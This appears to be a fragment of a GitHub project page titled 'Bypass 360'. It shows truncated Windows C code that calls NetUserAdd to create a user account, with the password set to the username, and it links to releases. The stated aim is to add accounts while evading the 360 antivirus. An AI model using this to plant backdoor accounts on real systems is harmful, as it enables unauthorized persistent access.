 Bypass 360
int wmain(int argc, wchar_t *argv[])
{
USER_INFO_1 ui;
DWORD dwLevel = 1;
DWORD dwError = 0;
NET_API_STATUS nStatus;
if (argc != 3)
{
fwprintf(stderr, L"Usage: %s \\\\ServerName UserName\n", argv[0]);
exit(1);
}
//
// Set up the USER_INFO_1 structure.
// USER_PRIV_USER: name identifies a user,
// rather than an administrator or a guest.
// UF_SCRIPT: required
//
ui.usri1_name = argv[2];
ui.usri1_password = argv[2];
ui.usri1_priv = USER_PRIV_USER;
ui.usri1_home_dir = NULL;
ui.usri1_comment = NULL;
ui.usri1_flags = UF_SCRIPT;
ui.usri1_script_path = NULL;
//
// Call the NetUserAdd function, specifying level 1.
//
nStatus = NetUserAdd(argv[1],
dwLevel,
(LPBYTE)&ui,
&dwError);
//
// If the call succeeds, inform the user.
//
https://github.com/lengjibo/NetUser/releases